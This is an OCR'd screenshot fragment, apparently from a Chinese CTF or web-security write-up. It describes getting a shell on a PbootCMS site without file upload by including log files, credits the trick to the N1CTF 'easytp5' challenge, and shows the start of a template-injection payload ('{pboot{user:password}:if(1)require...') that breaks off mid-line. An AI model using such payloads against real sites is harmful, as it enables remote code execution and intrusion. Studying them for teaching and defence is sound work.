
这里再提一句，如果前端没有文件上传功能，这里还可以ge
tshell，这里再给一个payload，我们可以包含日志文件，当
然上面也是可以包含日志文件的，此trick来源于N1CTF_eas
ytp5那道题
{pboot{user:password}:if(1)require+\app\home\controll